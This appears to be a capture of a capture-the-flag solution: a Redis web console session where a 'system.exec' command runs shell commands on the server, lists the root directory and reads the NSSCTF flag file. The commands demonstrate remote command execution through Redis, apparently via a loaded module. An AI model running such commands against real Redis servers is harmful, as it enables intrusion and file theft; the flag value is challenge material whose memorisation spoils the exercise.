 Redis 虚拟命令行 - DB[0]
1)快速按两下[Tab]键自动补全指令;
2)暂不支持在终端下切换db;
3)执行命令后可能无法正常返回数据,多尝试几次;
127.0.0.1:6379(0)> system.exec "ls /"
bin
boot
dev
etc
flagaasdbjanssctf
home
lib
lib64
media
mnt
opt
proc
redis-5.0.10
root
run
run.sh
sbin
srv
sys
tmp
usr
var
127.0.0.1:6379(0)> system.exec "ls /f*"
/flagaasdbjanssctf
127.0.0.1:6379(0)> system.exec "cat /f*"
NSSCTF{5b7074d6-c24a-4956-9673-f4d392143f32}
127.0.0.1:6379(0)>